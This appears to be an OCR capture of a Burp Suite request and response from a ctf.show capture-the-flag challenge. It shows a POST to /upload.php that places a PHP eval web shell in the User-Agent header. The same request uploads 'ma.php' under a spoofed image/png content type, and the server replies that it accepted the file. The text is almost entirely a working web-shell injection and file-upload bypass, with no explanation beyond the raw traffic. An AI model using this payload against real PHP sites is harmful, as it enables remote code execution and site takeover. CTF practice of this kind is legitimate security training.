 请求
Pretty 原始 十六进制 \n
1 POST /upload.php HTTP/1.1
2 Host: 01833f6a-4565-468e-b7c0-fbec8e9d485c.challenge.ctf.show:8080
3 User-Agent: <?php eval($_POST['cmd']);?>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------651288835593033384292624615
9 Content-Length: 214
10 Origin:
http://01833f6a-4565-468e-b7c0-fbec8e9d485c.challenge.ctf.show:808
0
11 Connection: close
12 Referer:
http://01833f6a-4565-468e-b7c0-fbec8e9d485c.challenge.ctf.show:808
0/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------651288835593033384292624615
16 Content-Disposition: form-data; name="file"; filename="ma.php"
17 Content-Type: image/png
18
19 123
20 -----------------------------651288835593033384292624615--
21
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 21 Jul 2021 09:34:46 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 25
7 Connection: close
8
9 {"code":0,"msg":"ma.php"}